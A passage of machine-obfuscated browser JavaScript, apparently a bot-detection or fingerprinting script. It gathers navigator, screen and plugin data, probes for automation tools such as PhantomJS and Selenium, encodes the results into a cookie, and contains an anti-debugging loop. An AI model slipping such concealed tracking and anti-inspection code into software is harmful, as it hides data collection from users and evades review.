'\x75\x78\x59\x55'),_0x1aa62f,0x14);continue;case'\x31\x31':_0x1aa62f=_0x57ec88[_0xd5bd('0x59', '\x36\x5a\x30\x4d')](btoa,_0x57ec88[_0xd5bd('0x5a', '\x70\x74\x43\x32')](_0x57ec88[_0xd5bd('0x5b', '\x63\x6a\x35\x46')](_0x57ec88[_0xd5bd('0x5b', '\x63\x6a\x35\x46')](_0x57ec88[_0xd5bd('0x5c', '\x5a\x77\x2a\x39')](_0x57ec88[_0xd5bd('0x5d', '\x38\x54\x5d\x53')](_0xd5bd,_0x57ec88[_0xd5bd('0x5e', '\x2a\x4f\x70\x6e')](_0x5bdd[_0xd5bd('0x5f', '\x5a\x77\x2a\x39')],0x1),_0x108c2e[_0xd5bd('0x60', '\x21\x6e\x48\x73')](0x0,0x5)),_0xd5bd('0x61', '\x5d\x23\x53\x29')),_0x57ee9d),_0xd5bd('0x62', '\x23\x56\x4f\x51')),_0x1f6fff));continue;case'\x31\x32':for(var _0x101e29=0x0;_0x57ec88[_0xd5bd('0x63', '\x49\x50\x64\x5a')](_0x101e29,_0x362388[_0xd5bd('0x64', '\x5d\x4b\x65\x38')]);_0x101e29++){_0x42f1e4[_0x101e29]=_0x57ec88[_0xd5bd('0x65', '\x31\x24\x69\x25')](_0x3caefa,_0x57ec88[_0xd5bd('0x5c', '\x5a\x77\x2a\x39')](_0x669a24,_0x362388[_0x101e29]));}continue;case'\x31\x33':_0x5bdd[_0xd5bd('0x66', '\x28\x75\x4c\x56')](btoa(_0x669a24));continue;}break;}}function _0x3caefa(_0x30b962){var _0x4919d5=0x0;for(var _0xd399b1=0x0;_0x55beba[_0xd5bd('0x67', '\x57\x47\x78\x29')](_0xd399b1,_0x30b962[_0xd5bd('0x68', '\x70\x74\x43\x32')]);_0xd399b1++){_0x4919d5+=_0x30b962[_0xd5bd('0x69', '\x78\x29\x30\x70')](_0xd399b1);}_0x55beba[_0xd5bd('0x6a', '\x75\x49\x42\x54')](_0x1156d3);return _0x4919d5;}function _0x423800(_0x59751d,_0xaafc90,_0x533656){var _0x4093bf={'\x48\x48\x6c':function _0x30cbe6(_0x125114,_0x17b922){return _0x125114+_0x17b922;},'\x50\x54\x4b':function _0x5dad82(_0x250ea0,_0x20f722){return _0x250ea0+_0x20f722;},'\x78\x6d\x4c':function _0x593382(_0x255403,_0x1e7e21){return _0x255403%_0x1e7e21;},'\x58\x58\x59':function _0x5c81c2(_0x510348,_0x1065c0){return _0x510348*_0x1065c0;},'\x4e\x59\x57':function _0x28f1a6(_0x54e090,_0x2d5bba){return _0x54e090+_0x2d5bba;},'\x56\x7a\x59':function _0x314138(_0x30d02b,_0x326425){return _0x30d02b<_0x326425;},'\x44\x4f\x4f':function _0x581b15(_0x601bc8,_0x329ca2){return _0x601bc8+_0x329ca2;}};var _0x1c3d24=_0xd5bd('0x6b', '\x31\x28\x51\x58')[_0xd5bd('0x6c', '\x34\x64\x79\x56')]('\x7c'),_0x2d2fcb=0x0;while(!![]){switch(_0x1c3d24[_0x2d2fcb++]){case'\x30':var _0x2172c8=0x0;continue;case'\x31':_0x487dc3[_0xd5bd('0x6d', '\x37\x50\x6d\x29')]=_0x4093bf[_0xd5bd('0x6e', '\x57\x47\x78\x29')](_0x4093bf[_0xd5bd('0x6f', '\x5d\x4d\x75\x4a')](_0x4093bf[_0xd5bd('0x70', '\x63\x6a\x35\x46')](_0x4093bf[_0xd5bd('0x71', '\x5d\x23\x53\x29')](_0x59751d,'\x3d'),_0xaafc90),_0x314623),_0xd5bd('0x72', '\x59\x74\x2a\x6b'));continue;case'\x32':var _0x1831de=_0xd5bd('0x73', '\x66\x37\x76\x31');continue;case'\x33':var _0x4c7a25=_0x191c5d[_0xd5bd('0x74', '\x64\x4e\x56\x7a')](function(_0x296ff2){return _0x55beba[_0xd5bd('0x75', '\x75\x49\x42\x54')](_0x191c5d[_0x296ff2],_0x5f0773)?_0x1831de[_0x296ff2]:'';})[_0xd5bd('0x76', '\x55\x46\x77\x67')]('');continue;case'\x34':var _0x47a9af={'\x6b\x79\x47':function _0x566284(_0x6c2114,_0x1ad88d){return _0x4093bf[_0xd5bd('0x77', '\x32\x5a\x26\x6d')](_0x6c2114,_0x1ad88d);}};continue;case'\x35':var _0xf9d295=[];continue;case'\x36':var _0x191c5d=[];continue;case'\x37':if(_0x533656){var _0xe66fe1=new _0x4547fd[_0xd5bd('0x78', '\x65\x7a\x79\x30')]();_0xe66fe1[_0xd5bd('0x79', '\x5b\x65\x4f\x4e')](_0x4093bf[_0xd5bd('0x7a', '\x59\x74\x2a\x6b')](_0xe66fe1[_0xd5bd('0x7b', '\x2a\x69\x66\x7a')](),_0x4093bf[_0xd5bd('0x7c', '\x34\x64\x79\x56')](_0x533656,0x3e8)));var _0x314623=_0x4093bf[_0xd5bd('0x7d', '\x23\x56\x4f\x51')](_0xd5bd('0x7e', '\x38\x54\x5d\x53'),_0xe66fe1[_0xd5bd('0x7f', '\x2a\x69\x66\x7a')]());}continue;case'\x38':for(var _0x4404bc=0x0;_0x4093bf[_0xd5bd('0x80', '\x73\x4f\x30\x75')](_0x4404bc,_0x4093bf[_0xd5bd('0x81', '\x64\x4e\x56\x7a')](_0x3d2547[_0xd5bd('0x82', '\x4e\x44\x29\x34')],_0x4c7a25[_0xd5bd('0x83', '\x55\x46\x77\x67')]));_0x4404bc++){_0xf9d295[_0xd5bd('0x84', '\x65\x50\x79\x6e')](_0x4404bc);}continue;case'\x39':var _0x377609=_0xf9d295[_0xd5bd('0x85', '\x57\x47\x78\x29')](function(_0x27c44e){return _0x55beba[_0xd5bd('0x86', '\x65\x50\x79\x6e')](_0x55beba[_0xd5bd('0x87', '\x7a\x70\x29\x48')](_0x27c44e,_0x5f0773),_0x2172c8)?_0x3d2547[_0x55beba[_0xd5bd('0x88', '\x38\x54\x5d\x53')](_0x27c44e,_0x5f0773)]:_0x4c7a25[_0x55beba[_0xd5bd('0x89', '\x28\x75\x4c\x56')](_0x55beba[_0xd5bd('0x8a', '\x75\x49\x42\x54')](_0x27c44e,_0x5f0773),_0x2172c8)];})[_0xd5bd('0x8b', '\x4e\x44\x29\x34')]('');continue;case'\x31\x30':for(var _0x5444c3=0x0;_0x4093bf[_0xd5bd('0x8c', '\x2a\x4f\x70\x6e')](_0x5444c3,_0x1831de[_0xd5bd('0x8d', '\x73\x4f\x30\x75')]);_0x5444c3++){_0x191c5d[_0xd5bd('0x8e', '\x32\x5a\x26\x6d')](_0x5444c3);}continue;case'\x31\x31':var _0x5f0773=0x2;continue;case'\x31\x32':var _0x314623='';continue;case'\x31\x33':var _0x3d2547=_0x191c5d[_0xd5bd('0x8f', '\x24\x65\x43\x54')](function(_0x4047b0){return _0x47a9af[_0xd5bd('0x90', '\x49\x50\x64\x5a')](_0x191c5d[_0x4047b0],_0x5f0773)?'':_0x1831de[_0x4047b0];})[_0xd5bd('0x91', '\x65\x50\x79\x6e')]('');continue;}break;}}function _0xd1b58b(){var _0x1abec1={'\x66\x4b\x51':function _0x1f740f(_0x309062,_0x30f88a){return _0x55beba[_0xd5bd('0x92', '\x79\x6d\x5e\x75')](_0x309062,_0x30f88a);},'\x6e\x50\x51':function _0x43f8df(_0x1d76a2,_0x4c454f){return _0x55beba[_0xd5bd('0x93', '\x5e\x59\x71\x32')](_0x1d76a2,_0x4c454f);},'\x61\x57\x54':function _0x5aa6e1(_0x5a472a,_0x2d5add){return _0x55beba[_0xd5bd('0x94', '\x74\x24\x21\x6c')](_0x5a472a,_0x2d5add);},'\x50\x56\x61':function _0x4c78ac(_0x20d905,_0x3156f8){return _0x55beba[_0xd5bd('0x95', '\x4a\x52\x49\x71')](_0x20d905,_0x3156f8);},'\x4e\x71\x61':function _0x506aa4(_0x5ace29,_0x48be88){return _0x55beba[_0xd5bd('0x96', '\x67\x43\x69\x68')](_0x5ace29,_0x48be88);},'\x57\x5a\x57':function _0x4ab57b(_0x26a4dd,_0x1fc28d){return _0x55beba[_0xd5bd('0x97', '\x30\x63\x38\x77')](_0x26a4dd,_0x1fc28d);}};function _0x22fec2(_0x40ad6f){if(_0x1abec1[_0xd5bd('0x98', '\x21\x6e\x48\x73')](_0x1abec1[_0xd5bd('0x99', '\x59\x74\x2a\x6b')]('',_0x1abec1[_0xd5bd('0x9a', '\x32\x5a\x26\x6d')](_0x40ad6f,_0x40ad6f))[_0xd5bd('0x9b', '\x31\x24\x69\x25')],0x1)||_0x1abec1[_0xd5bd('0x9c', '\x2a\x69\x66\x7a')](_0x1abec1[_0xd5bd('0x9d', '\x2a\x4f\x70\x6e')](_0x40ad6f,0x14),0x0)){(function(){}[_0xd5bd('0x9e', '\x4a\x52\x49\x71')](_0xd5bd('0x9f', '\x5d\x23\x53\x29'))());}else{(function(){}[_0xd5bd('0xa0', '\x52\x45\x28\x29')](_0xd5bd('0xa1', '\x55\x46\x77\x67'))());}return _0x1abec1[_0xd5bd('0xa2', '\x59\x74\x2a\x6b')](_0x22fec2,++_0x40ad6f);}try{return _0x55beba[_0xd5bd('0xa3', '\x5d\x23\x53\x29')](_0x22fec2,0x0);}catch(_0x14cb89){}};function _0x1156d3(){if(_0x55beba[_0xd5bd('0xa4', '\x2a\x4f\x70\x6e')](_0x55beba[_0xd5bd('0xa5', '\x31\x24\x69\x25')](new _0x4547fd[_0xd5bd('0xa6', '\x6c\x53\x30\x28')]()[_0xd5bd('0xa7', '\x4a\x52\x49\x71')](),_0x569060),0x1f4)){_0x55beba[_0xd5bd('0xa8', '\x24\x65\x43\x54')](_0xd1b58b);}}function _0x702284(_0x444c7f){var _0xfd5f0d='';var _0x27403f=new Array();for(var _0x33687d=0x0;_0x55beba[_0xd5bd('0xa9', '\x4e\x44\x29\x34')](_0x33687d,_0x444c7f[_0xd5bd('0xaa', '\x2a\x4f\x70\x6e')]);_0x33687d++){var _0x164b89=_0x444c7f[_0x33687d][0x0];var _0x39a564=_0x444c7f[_0x33687d][0x2];switch(_0x444c7f[_0x33687d][0x1]){case _0xd5bd('0xab', '\x7a\x70\x29\x48'):try{if(_0x55beba[_0xd5bd('0xac', '\x55\x46\x77\x67')](typeof _0x39a564(),_0xd5bd('0xad', '\x73\x4f\x30\x75'))){_0x27403f[_0x27403f[_0xd5bd('0xae', '\x38\x54\x5d\x53')]]=_0x55beba[_0xd5bd('0xaf', '\x31\x28\x51\x58')](_0x1c435b,_0x55beba[_0xd5bd('0xb0', '\x5b\x56\x66\x31')](_0x164b89,_0xd5bd('0xb1', '\x67\x43\x69\x68')));}else{_0x27403f[_0x27403f[_0xd5bd('0x34', '\x5b\x56\x66\x31')]]=_0x55beba[_0xd5bd('0xb2', '\x63\x6a\x35\x46')](_0x1c435b,_0x55beba[_0xd5bd('0xb3', '\x59\x74\x2a\x6b')](_0x164b89,_0xd5bd('0xb4', '\x7a\x70\x29\x48')));}}catch(_0x117a9f){_0x27403f[_0x27403f[_0xd5bd('0xb5', '\x59\x74\x2a\x6b')]]=_0x55beba[_0xd5bd('0xb6', '\x30\x63\x38\x77')](_0x1c435b,_0x55beba[_0xd5bd('0xb7', '\x5d\x4b\x65\x38')](_0x164b89,_0xd5bd('0xb8', '\x50\x72\x26\x5a')));}break;case _0xd5bd('0xb9', '\x26\x5a\x40\x61'):try{try{_0xfd5f0d=_0x55beba[_0xd5bd('0xba', '\x37\x50\x6d\x29')](_0x39a564);if(_0x55beba[_0xd5bd('0xbb', '\x2a\x4f\x70\x6e')](typeof _0xfd5f0d,_0xd5bd('0xbc', '\x65\x7a\x79\x30'))){_0x27403f[_0x27403f[_0xd5bd('0xbd', '\x5d\x4d\x75\x4a')]]=_0x55beba[_0xd5bd('0xbe', '\x64\x4e\x56\x7a')](_0x1c435b,_0x55beba[_0xd5bd('0xbf', '\x5d\x23\x53\x29')](_0x164b89,_0xd5bd('0xc0', '\x5a\x77\x2a\x39')));}else if(_0x55beba[_0xd5bd('0xc1', '\x49\x50\x64\x5a')](_0xfd5f0d,null)){_0x27403f[_0x27403f[_0xd5bd('0x64', '\x5d\x4b\x65\x38')]]=_0x55beba[_0xd5bd('0xc2', '\x31\x28\x51\x58')](_0x1c435b,_0x55beba[_0xd5bd('0xc3', '\x75\x78\x59\x55')](_0x164b89,_0xd5bd('0xc4', '\x57\x47\x78\x29')));}else{_0x27403f[_0x27403f[_0xd5bd('0x5f', '\x5a\x77\x2a\x39')]]=_0x55beba[_0xd5bd('0xc5', '\x78\x29\x30\x70')](_0x1c435b,_0x55beba[_0xd5bd('0xc6', '\x50\x72\x26\x5a')](_0x55beba[_0xd5bd('0xc7', '\x26\x5a\x40\x61')](_0x164b89,'\x3d'),_0xfd5f0d[_0xd5bd('0xc8', '\x38\x54\x5d\x53')]()));}}catch(_0x52acba){_0x27403f[_0x27403f[_0xd5bd('0xc9', '\x50\x72\x26\x5a')]]=_0x55beba[_0xd5bd('0xca', '\x4e\x44\x29\x34')](_0x1c435b,_0x55beba[_0xd5bd('0xcb', '\x66\x37\x76\x31')](_0x164b89,_0xd5bd('0xcc', '\x2a\x4f\x70\x6e')));break;}break;}catch(_0x50c588){_0x27403f[_0x27403f[_0xd5bd('0xcd', '\x37\x50\x6d\x29')]]=_0x55beba[_0xd5bd('0xce', '\x24\x65\x43\x54')](_0x1c435b,_0x55beba[_0xd5bd('0xcf', '\x5d\x4d\x75\x4a')](_0x55beba[_0xd5bd('0xd0', '\x65\x50\x79\x6e')](_0x164b89,'\x3d'),_0x50c588));}break;case _0xd5bd('0xd1', '\x65\x33\x74\x35'):try{var _0x1ed811=_0xd5bd('0xd2', '\x4e\x44\x29\x34')[_0xd5bd('0xd3', '\x37\x50\x6d\x29')]('\x7c'),_0x47b967=0x0;while(!![]){switch(_0x1ed811[_0x47b967++]){case'\x30':for(var _0x299ec6=0x0;_0x55beba[_0xd5bd('0xd4', '\x32\x5a\x26\x6d')](_0x299ec6,_0x1d8d5c[_0xd5bd('0xd5', '\x31\x24\x69\x25')][_0xd5bd('0xd6', '\x34\x64\x79\x56')]);_0x299ec6++){var _0x5b7aa9=_0xd5bd('0xd7', '\x6c\x53\x30\x28')[_0xd5bd('0xd8', '\x38\x54\x5d\x53')]('\x7c'),_0x2a5de8=0x0;while(!![]){switch(_0x5b7aa9[_0x2a5de8++]){case'\x30':if(_0x55beba[_0xd5bd('0xd9', '\x55\x46\x77\x67')](typeof _0x4da6c6,_0xd5bd('0xad', '\x73\x4f\x30\x75'))){_0x35bf1d=_0xd5bd('0xda', '\x70\x74\x43\x32');}else if(_0x4da6c6[_0xd5bd('0x6c', '\x34\x64\x79\x56')]('\x2e')[_0xd5bd('0xdb', '\x65\x33\x74\x35')]>0x1){_0x35bf1d=_0x4da6c6[_0xd5bd('0xdc', '\x36\x5a\x30\x4d')]('\x2e')[_0xd5bd('0xdd', '\x5b\x56\x66\x31')]();}continue;case'\x31':var _0x4da6c6=_0x1d8d5c[_0xd5bd('0xde', '\x43\x30\x59\x6a')][_0x299ec6][_0xd5bd('0xdf', '\x63\x75\x61\x78')];continue;case'\x32':var _0x35bf1d=_0xd5bd('0xe0', '\x5b\x65\x4f\x4e');continue;case'\x33':if(_0x55beba[_0xd5bd('0xe1', '\x38\x54\x5d\x53')](_0x102e1b[_0xd5bd('0xe2', '\x59\x74\x2a\x6b')](_0x35bf1d),0x0)){_0x102e1b[_0xd5bd('0xe3', '\x5d\x23\x53\x29')](_0x35bf1d);}continue;case'\x34':if(_0x55beba[_0xd5bd('0xe4', '\x73\x4f\x30\x75')](typeof _0x1d8d5c[_0xd5bd('0xe5', '\x73\x4f\x30\x75')][_0x299ec6],_0xd5bd('0xe6', '\x5d\x4d\x75\x4a'))){_0x27403f[_0x27403f[_0xd5bd('0xe7', '\x28\x75\x4c\x56')]]=_0x55beba[_0xd5bd('0xe8', '\x34\x64\x79\x56')](_0x1c435b,_0xd5bd('0xe9', '\x73\x4f\x30\x75'));break;}continue;}break;}}continue;case'\x31':try{var _0x56fcc2=_0x1d8d5c[_0xd5bd('0xea', '\x5d\x23\x53\x29')][_0xd5bd('0xeb', '\x21\x6e\x48\x73')];if(_0x55beba[_0xd5bd('0xec', '\x54\x51\x49\x70')](_0x56fcc2,0x0)||_0x55beba[_0xd5bd('0xed', '\x78\x29\x30\x70')](_0x56fcc2,null)){_0x27403f[_0x27403f[_0xd5bd('0xee', '\x63\x6a\x35\x46')]]=_0x55beba[_0xd5bd('0xef', '\x6c\x53\x30\x28')](_0x1c435b,_0xd5bd('0xf0', '\x5b\x65\x4f\x4e'));break;}}catch(_0x53bbeb){_0x27403f[_0x27403f[_0xd5bd('0xf1', '\x24\x65\x43\x54')]]=_0x55beba[_0xd5bd('0xf2', '\x63\x75\x61\x78')](_0x1c435b,_0xd5bd('0xf3', '\x57\x47\x78\x29'));break;}continue;case'\x32':for(var _0x299ec6=0x0;_0x55beba[_0xd5bd('0xf4', '\x55\x46\x77\x67')](_0x299ec6,_0x102e1b[_0xd5bd('0xf5', '\x30\x63\x38\x77')]);_0x299ec6++){_0x27403f[_0x27403f[_0xd5bd('0x64', '\x5d\x4b\x65\x38')]]=_0x55beba[_0xd5bd('0xf6', '\x4e\x44\x29\x34')](_0x1c435b,_0x55beba[_0xd5bd('0xf7', '\x6c\x53\x30\x28')](_0xd5bd('0xf8', '\x5a\x77\x2a\x39'),_0x102e1b[_0x299ec6]));}continue;case'\x33':try{_0x299ec6=_0x102e1b[_0xd5bd('0xf9', '\x7a\x70\x29\x48')]('\x69');}catch(_0xeac93c){_0x27403f[_0x27403f[_0xd5bd('0xfa', '\x31\x28\x51\x58')]]=_0x55beba[_0xd5bd('0xfb', '\x4a\x52\x49\x71')](_0x1c435b,_0xd5bd('0xfc', '\x70\x74\x43\x32'));break;}continue;case'\x34':var _0x102e1b=[];continue;}break;}}catch(_0x212779){_0x27403f[_0x27403f[_0xd5bd('0x82', '\x4e\x44\x29\x34')]]=_0x55beba[_0xd5bd('0xfd', '\x79\x6d\x5e\x75')](_0x1c435b,_0x55beba[_0xd5bd('0xfe', '\x52\x45\x28\x29')](_0xd5bd('0xff', '\x70\x74\x43\x32'),_0x212779));}break;case _0xd5bd('0x100', '\x63\x6a\x35\x46'):if(_0x55beba[_0xd5bd('0x101', '\x78\x29\x30\x70')](_0x164b89,_0xd5bd('0x102', '\x32\x5a\x26\x6d'))){try{var _0x87aaf5='';var _0x49e1e1=navigator[_0xd5bd('0x103', '\x7a\x70\x29\x48')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xd5bd('0x104', '\x57\x47\x78\x29')](_0x49e1e1)){_0x87aaf5=_0xd5bd('0x105', '\x4e\x44\x29\x34');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xd5bd('0x106', '\x79\x6d\x5e\x75')](_0x49e1e1)){_0x87aaf5=_0xd5bd('0x107', '\x31\x24\x69\x25');}else{_0x87aaf5=_0xd5bd('0x108', '\x23\x56\x4f\x51');}_0x27403f[_0x27403f[_0xd5bd('0xf5', '\x30\x63\x38\x77')]]=_0x55beba[_0xd5bd('0x109', '\x24\x65\x43\x54')](_0x1c435b,_0x55beba[_0xd5bd('0x10a', '\x65\x50\x79\x6e')](_0x55beba[_0xd5bd('0x10b', '\x63\x6a\x35\x46')](_0x164b89,'\x3d'),_0x87aaf5));}catch(_0x49cdc4){_0x27403f[_0x27403f[_0xd5bd('0xcd', '\x37\x50\x6d\x29')]]=_0x55beba[_0xd5bd('0x10c', '\x28\x75\x4c\x56')](_0x1c435b,_0x55beba[_0xd5bd('0x10d', '\x36\x5a\x30\x4d')](_0x55beba[_0xd5bd('0x10e', '\x5b\x65\x4f\x4e')](_0x164b89,_0xd5bd('0x10f', '\x38\x54\x5d\x53')),_0x49cdc4[_0xd5bd('0x110', '\x43\x30\x59\x6a')]()));}}break;}_0x55beba[_0xd5bd('0x111', '\x6c\x53\x30\x28')](_0x1156d3);}return _0x27403f[_0xd5bd('0x112', '\x5e\x59\x71\x32')]();}var _0x149de6=[[_0xd5bd('0x113', '\x70\x74\x43\x32'),_0xd5bd('0x114', '\x75\x78\x59\x55'),function(){return navigator;}],[_0xd5bd('0x115', '\x5d\x4d\x75\x4a'),_0xd5bd('0x116', '\x21\x6e\x48\x73'),function(){return navigator[_0xd5bd('0x117', '\x65\x33\x74\x35')];}],[_0xd5bd('0x118', '\x59\x74\x2a\x6b'),_0xd5bd('0x119', '\x5d\x4d\x75\x4a'),function(){return navigator[_0xd5bd('0x11a', '\x31\x24\x69\x25')];}],[_0xd5bd('0x11b', '\x54\x51\x49\x70'),_0xd5bd('0x11c', '\x65\x33\x74\x35'),function(){return navigator[_0xd5bd('0x11d', '\x34\x64\x79\x56')][_0xd5bd('0x68', '\x70\x74\x43\x32')]==0x0;}],[_0xd5bd('0x11e', '\x30\x63\x38\x77'),_0xd5bd('0x11f', '\x34\x64\x79\x56'),function(){return navigator[_0xd5bd('0x120', '\x30\x63\x38\x77')];}],[_0xd5bd('0x121', '\x65\x50\x79\x6e'),_0xd5bd('0x122', '\x65\x7a\x79\x30'),function(){return navigator[_0xd5bd('0x123', '\x4e\x44\x29\x34')];}],[_0xd5bd('0x124', '\x4a\x52\x49\x71'),_0xd5bd('0x125', '\x54\x51\x49\x70'),function(){}],[_0xd5bd('0x126', '\x5a\x77\x2a\x39'),_0xd5bd('0x127', '\x78\x29\x30\x70'),function(){var _0x278213=ActiveXObject;return _0x278213;}],[_0xd5bd('0x128', '\x5a\x77\x2a\x39'),_0xd5bd('0x129', '\x23\x56\x4f\x51'),function(){var _0x3eae78=webkitURL;return _0x3eae78;}],[_0xd5bd('0x12a', '\x5d\x23\x53\x29'),_0xd5bd('0x12b', '\x5b\x56\x66\x31'),function(){var _0x4445f4=_phantom;return _0x4445f4;}],[_0xd5bd('0x12c', '\x28\x75\x4c\x56'),_0xd5bd('0x12d', '\x73\x4f\x30\x75'),function(){var _0x5f2c3f=callPhantom;return _0x5f2c3f;}],[_0xd5bd('0x12e', '\x70\x74\x43\x32'),_0xd5bd('0x12f', '\x37\x50\x6d\x29'),function(){var _0x12b5f5=chrome;return _0x12b5f5;}],[_0xd5bd('0x130', '\x63\x75\x61\x78'),_0xd5bd('0x131', '\x21\x6e\x48\x73'),function(){var _0x2c4ba8=yandex;return _0x2c4ba8;}],[_0xd5bd('0x132', '\x32\x5a\x26\x6d'),_0xd5bd('0x133', '\x49\x50\x64\x5a'),function(){var _0x392b14=opera;return _0x392b14;}],[_0xd5bd('0x134', '\x78\x29\x30\x70'),_0xd5bd('0x12f', '\x37\x50\x6d\x29'),function(){var _0x2a94da=opr;return _0x2a94da;}],[_0xd5bd('0x135', '\x49\x50\x64\x5a'),_0xd5bd('0x136', '\x6c\x53\x30\x28'),function(){var _0x54dead=safari;return _0x54dead;}],[_0xd5bd('0x137', '\x5b\x65\x4f\x4e'),_0xd5bd('0x138', '\x70\x74\x43\x32'),function(){var _0x47f1be=awesomium;return _0x47f1be;}],[_0xd5bd('0x139', '\x5b\x41\x39\x41'),_0xd5bd('0x13a', '\x67\x43\x69\x68'),function(){var _0x3edd71=puffinDevice;return _0x3edd71;}],[_0xd5bd('0x13b', '\x54\x51\x49\x70'),_0xd5bd('0x13c', '\x65\x7a\x79\x30'),function(){var _0x4c36bc=__nightmare;return _0x4c36bc;}],[_0xd5bd('0x13d', '\x52\x45\x28\x29'),_0xd5bd('0x13a', '\x67\x43\x69\x68'),function(){var _0x5a064e=domAutomation;return _0x5a064e;}],[_0xd5bd('0x13e', '\x70\x74\x43\x32'),_0xd5bd('0x13f', '\x32\x5a\x26\x6d'),function(){var _0x19d7ad=domAutomationController;return _0x19d7ad;}],[_0xd5bd('0x140', '\x23\x56\x4f\x51'),_0xd5bd('0x133', '\x49\x50\x64\x5a'),function(){var _0x385262=_Selenium_IDE_Recorder;return _0x385262;}],[_0xd5bd('0x141', '\x63\x75\x61\x78'),_0xd5bd('0x13a', '\x67\x43\x69\x68'),function(){return document[_0xd5bd('0x142', '\x5d\x4d\x75\x4a')];}],[_0xd5bd('0x143', '\x6c\x53\x30\x28'),_0xd5bd('0x144', '\x5b\x41\x39\x41'),function(){return document[_0xd5bd('0x145', '\x75\x78\x59\x55')];}],[_0xd5bd('0x146', '\x32\x5a\x26\x6d'),_0xd5bd('0x147', '\x5d\x4b\x65\x38'),function(){return process[_0xd5bd('0x148', '\x64\x4e\x56\x7a')];}],[_0xd5bd('0x149', '\x31\x28\x51\x58'),_0xd5bd('0x114', '\x75\x78\x59\x55'),function(){return global[_0xd5bd('0x14a', '\x63\x6a\x35\x46')];}],[_0xd5bd('0x14b', '\x24\x65\x43\x54'),_0xd5bd('0x14c', '\x31\x24\x69\x25'),function(){return global[_0xd5bd('0x14d', '\x79\x6d\x5e\x75')];}],[_0xd5bd('0x14e', '\x34\x64\x79\x56'),_0xd5bd('0x14f', '\x5d\x4d\x75\x4a'),function(){return WebAssembly;}],[_0xd5bd('0x150', '\x5b\x41\x39\x41'),_0xd5bd('0x151', '\x79\x6d\x5e\x75'),function(){return _0x55beba[_0xd5bd('0x152', '\x5b\x56\x66\x31')](require,'\x66\x73');}],[_0xd5bd('0x153', '\x63\x6a\x35\x46'),_0xd5bd('0x154', '\x30\x63\x38\x77'),function(){return _0x55beba[_0xd5bd('0x155', '\x64\x4e\x56\x7a')](globalThis,global);}],[_0xd5bd('0x156', '\x65\x7a\x79\x30'),_0xd5bd('0x157', '\x2a\x4f\x70\x6e'),function(){return window[_0xd5bd('0x158', '\x75\x49\x42\x54')]();}],[_0xd5bd('0x159', '\x28\x75\x4c\x56'),_0xd5bd('0x15a', '\x36\x5a\x30\x4d'),function(){return navigator[_0xd5bd('0x15b', '\x2a\x4f\x70\x6e')];}],[_0xd5bd('0x15c', '\x36\x5a\x30\x4d'),_0xd5bd('0x15d', '\x26\x5a\x40\x61'),function(){return navigator[_0xd5bd('0x15e', '\x4a\x52\x49\x71')];}],[_0xd5bd('0x15f', '\x55\x46\x77\x67'),_0xd5bd('0x14c', '\x31\x24\x69\x25'),function(){return navigator[_0xd5bd('0x160', '\x36\x5a\x30\x4d')];}],[_0xd5bd('0x161', '\x5b\x41\x39\x41'),_0xd5bd('0x162', '\x32\x5a\x26\x6d'),function(){return _0x55beba[_0xd5bd('0x163', '\x43\x30\x59\x6a')](navigator[_0xd5bd('0x164', '\x5b\x65\x4f\x4e')],'\x43');}],[_0xd5bd('0x165', '\x5e\x59\x71\x32'),_0xd5bd('0x166', '\x24\x65\x43\x54'),function(){window[_0xd5bd('0x167', '\x2a\x4f\x70\x6e')]=Object[_0xd5bd('0x168', '\x78\x29\x30\x70')](window);return window[_0xd5bd('0x169', '\x23\x56\x4f\x51')][_0xd5bd('0xc9', '\x50\x72\x26\x5a')];}],[_0xd5bd('0x16a', '\x28\x75\x4c\x56'),_0xd5bd('0x166', '\x24\x65\x43\x54'),function(){return _0x55beba[_0xd5bd('0x16b', '\x5d\x4d\x75\x4a')](window[_0xd5bd('0x16c', '\x31\x24\x69\x25')],0x0);}],[_0xd5bd('0x16d', '\x28\x75\x4c\x56'),_0xd5bd('0x16e', '\x5e\x59\x71\x32'),function(){return _0x55beba[_0xd5bd('0x16f', '\x5b\x56\x66\x31')](window[_0xd5bd('0x170', '\x55\x46\x77\x67')],0x0);}],[_0xd5bd('0x171', '\x43\x30\x59\x6a'),_0xd5bd('0x172', '\x54\x51\x49\x70'),function(){return window[_0xd5bd('0x173', '\x59\x74\x2a\x6b')];}],[_0xd5bd('0x174', '\x75\x49\x42\x54'),_0xd5bd('0x175', '\x79\x6d\x5e\x75'),function(){return window[_0xd5bd('0x176', '\x28\x75\x4c\x56')][_0xd5bd('0x177', '\x57\x47\x78\x29')]();}],[_0xd5bd('0x178', '\x5d\x4b\x65\x38'),_0xd5bd('0x179', '\x75\x78\x59\x55'),function(){return _0x55beba[_0xd5bd('0x17a', '\x23\x56\x4f\x51')](Boolean,_0x55beba[_0xd5bd('0x17b', '\x5d\x23\x53\x29')](typeof process,_0xd5bd('0x17c', '\x6c\x53\x30\x28'))&&process[_0xd5bd('0x17d', '\x65\x33\x74\x35')]&&process[_0xd5bd('0x17e', '\x63\x75\x61\x78')][_0xd5bd('0x17f', '\x70\x74\x43\x32')]);}],[_0xd5bd('0x180', '\x74\x24\x21\x6c'),_0xd5bd('0x119', '\x5d\x4d\x75\x4a'),function(){return document[_0xd5bd('0x181', '\x5b\x41\x39\x41')];}],[_0xd5bd('0x182', '\x75\x78\x59\x55'),_0xd5bd('0x122', '\x65\x7a\x79\x30'),function(){return eval[_0xd5bd('0x183', '\x28\x75\x4c\x56')]()[_0xd5bd('0xae', '\x38\x54\x5d\x53')];}],[_0xd5bd('0x184', '\x32\x5a\x26\x6d'),_0xd5bd('0x185', '\x75\x49\x42\x54'),function(){return navigator[_0xd5bd('0x186', '\x73\x4f\x30\x75')][_0xd5bd('0x187', '\x34\x64\x79\x56')];}],[_0xd5bd('0x188', '\x31\x28\x51\x58'),_0xd5bd('0x189', '\x4e\x44\x29\x34'),function(){return deviceType;}],[_0xd5bd('0x18a', '\x7a\x70\x29\x48'),_0xd5bd('0x18b', '\x78\x29\x30\x70'),function(){return screen[_0xd5bd('0x18c', '\x5b\x41\x39\x41')];}],[_0xd5bd('0x18d', '\x26\x5a\x40\x61'),_0xd5bd('0x154', '\x30\x63\x38\x77'),function(){return screen[_0xd5bd('0x18e', '\x52\x45\x28\x29')];}],[_0xd5bd('0x18f', '\x54\x51\x49\x70'),_0xd5bd('0x190', '\x5a\x77\x2a\x39'),function(){var _0x14ce13=eoapi;return _0x14ce13;}],[_0xd5bd('0x191', '\x5b\x56\x66\x31'),_0xd5bd('0x192', 